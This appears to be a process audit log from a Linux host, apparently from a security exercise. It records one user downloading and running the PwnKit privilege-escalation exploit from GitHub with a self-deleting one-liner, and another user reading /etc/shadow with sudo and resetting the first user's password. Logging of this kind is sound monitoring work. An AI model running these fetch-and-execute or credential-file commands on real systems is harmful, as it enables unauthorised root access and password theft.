 db-11:05:53 AM [user=db uid:1001 e-user:db ip=49.10.235.155 ppid:23413 cwd:/home/db exec:/usr/bin/curl] curl -fsSL https://raw.githubusercontent.com/ly4k/PwnKit/main/PwnKit.sh
db-11:05:53 AM [user=db uid:1001 e-user:db ip=49.10.235.155 ppid:23413 cwd:/home/db exec:/bin/sh] sh -c curl -fsSL https://raw.githubusercontent.com/ly4k/PwnKit/main/PwnKit -o PwnKit || exit
chmod +x ./PwnKit || exit
(sleep 1 && rm ./PwnKit & )
./PwnKit
db-11:05:53 AM [user=db uid:1001 e-user:db ip=49.10.235.155 ppid:23430 cwd:/home/db exec:/usr/bin/curl] curl -fsSL https://raw.githubusercontent.com/ly4k/PwnKit/main/PwnKit -o PwnKit
db-11:05:53 AM [user=db uid:1001 e-user:db ip=49.10.235.155 ppid:23430 cwd:/home/db exec:/bin/chmod] chmod +x ./PwnKit
db-11:05:53 AM [user=db uid:1001 e-user:db ip=49.10.235.155 ppid:23430 cwd:/home/db exec:./PwnKit] ./PwnKit
db-11:05:53 AM [user=(none) uid:1001 e-user:db ip=- ppid:23434 cwd:/home/db exec:/bin/sleep] sleep 1
db-11:05:54 AM [user=(none) uid:1001 e-user:db ip=- ppid:1 cwd:/home/db exec:/bin/rm] rm ./PwnKit
db-11:05:57 AM [user=db uid:1001 e-user:db ip=49.10.235.155 ppid:23413 cwd:/home/db exec:/usr/bin/curl] curl
db-11:06:12 AM [user=cdc uid:1002 e-user:cdc ip=199.100.198.50 ppid:23213 cwd:/home/cdc exec:/bin/su] su db
db-11:06:16 AM [user=db uid:1001 e-user:db ip=49.10.235.155 ppid:23413 cwd:/home/db exec:/usr/bin/curl] curl -fsSL https://raw.githubusercontent.com/ly4k/PwnKit/main/PwnKit.sh
db-11:06:20 AM [user=db uid:1001 e-user:db ip=49.10.235.155 ppid:23413 cwd:/home/db exec:/bin/ls] ls --color=auto
db-11:06:23 AM [user=cdc uid:1002 e-user:cdc ip=199.100.198.50 ppid:23213 cwd:/home/cdc exec:/usr/bin/sudo] sudo cat /etc/shadow
db-11:06:23 AM [user=cdc uid:0 e-user:root ip=199.100.198.50 ppid:23445 cwd:/home/cdc exec:/bin/cat] cat /etc/shadow
db-11:06:42 AM [user=db uid:1001 e-user:db ip=49.10.235.155 ppid:23413 cwd:/home/db exec:/usr/bin/curl] curl -fsSL https://raw.githubusercontent.com/ly4k/PwnKit/main/PwnKit -o PwnKit
db-11:06:43 AM [user=db uid:1001 e-user:db ip=49.10.235.155 ppid:23413 cwd:/home/db exec:/bin/ls] ls --color=auto
db-11:06:49 AM [user=db uid:1001 e-user:db ip=49.10.235.155 ppid:23413 cwd:/home/db exec:/bin/cat] cat PwnKit
db-11:06:52 AM [user=db uid:1001 e-user:db ip=49.10.235.155 ppid:23413 cwd:/home/db exec:/bin/ls] ls --color=auto -alF
db-11:07:10 AM [user=cdc uid:1002 e-user:cdc ip=199.100.198.50 ppid:23213 cwd:/home/cdc exec:/usr/bin/passwd] passwd db
db-11:07:14 AM [user=cdc uid:1002 e-user:cdc ip=199.100.198.50 ppid:23213 cwd:/home/cdc exec:/usr/bin/sudo] sudo passwd db
db-11:07:14 AM [user=cdc uid:0 e-user:root ip=199.100.198.50 ppid:23459 cwd:/home/cdc exec:/usr/bin/passwd] passwd db
db-11:07:17 AM [user=(none) uid:0 e-user:root ip=- ppid:1169 cwd:/ exec:/usr/sbin/sshd] /usr/sbin/sshd -D -R
db-11:07:19 AM [user=(none) uid:0 e-user:root ip=- ppid:1169 cwd:/ exec:/usr/sbin/sshd] /usr/sbin/sshd -D -R
db-11:07:36 AM [user=cdc uid:1002 e-user:cdc ip=199.100.198.141 ppid:22621 cwd:/home/cdc exec:/usr/bin/sudo] sudo tail -f /var/log/auth.log
db-11:07:36 AM [user=cdc uid:0 e-user:root ip=199.100.198.141 ppid:23464 cwd:/home/cdc exec:/usr/bin/tail] tail -f /var/log/auth.log
db-11:07:53 AM [user=db uid:1001 e-user:db ip=49.10.235.155 ppid:23413 cwd:/home/db exec:/bin/chmod] chmod +x PwnKit
sdmay24-26
temp